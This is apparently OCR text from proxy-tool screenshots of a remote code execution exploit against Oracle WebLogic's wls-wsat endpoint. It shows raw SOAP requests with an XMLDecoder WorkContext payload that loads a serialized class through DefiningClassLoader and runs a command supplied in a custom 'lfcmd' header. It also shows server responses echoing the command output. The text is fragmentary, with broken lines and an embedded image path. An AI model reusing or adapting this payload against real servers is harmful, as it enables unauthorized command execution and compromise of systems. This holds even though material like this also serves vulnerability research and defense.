 Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 127.0.0.1:7001
Content-Length: 264253
Accept-Encoding: gzip, deflate
Accept: */*
lfcmd: echo lufei test
content-type: text/xml
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><class><string>oracle.toplink.internal.sessions.UnitOfWorkChangeSet</stri
ng><void>
<array class="byte" length="6857"><void index="0">
<byte>-84</byte></void><void index="1"> <byte>-19</byte></void><void
index="3"> <byte>5</byte></void><void index="4">
<byte>115</byte></void><void index="5"> <byte>114</byte></void><void
index="7"> <byte>23</byte></void><void index="8">
<byte>106</byte></void><void index="9"> <byte>97</byte></void><void
index="10"> <byte>118</byte></void><void index="11">
<byte>97</byte></void><void index="12"> <byte>46</byte></void><void
index="13"> <byte>117</byte></void><void index="14">
<byte>116</byte></void><void index="15">
<byte>105</byte></void><void index="16">
<byte>108</byte></void><void index="17"> <byte>46</byte></void><void
index="18"> <byte>76</byte></void><void index="19">
<byte>105</byte></void><void index="20">
? < + > lufei test 1 match
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 29 May 2019 04:05:15 GMT
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 10
lufei test
? < + > lufei test 1 match
121 bytes | 681 millis
Request
Raw Params Headers Hex XML
</strin
g>
</void>
</void>
<void class="org.mozilla.classfile.DefiningClassLoader">
<void method="defineClass">
<string>ResultBaseExec</string>
<object idref="byte_arr"></object>
<void method="newInstance">
<void method="do_exec" id="result">
<string>echo lufei test</string>
</void>
</void>
</void>
</void>
<void class="java.lang.Thread" method="currentThread">
<void method="getCurrentWork" id="current_work">
<void method="getClass">
<void method="getDeclaredField">
<string>connectionHandler</string>
<void method="setAccessible"><boolean>true</boolean></void>
? < + > lufei test 1 match
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Wed, 29 May 2019 04:03:58 GMT
Content-Length: 10
lufei test
? < + > lufei test 1 match
105 bytes | 168 millis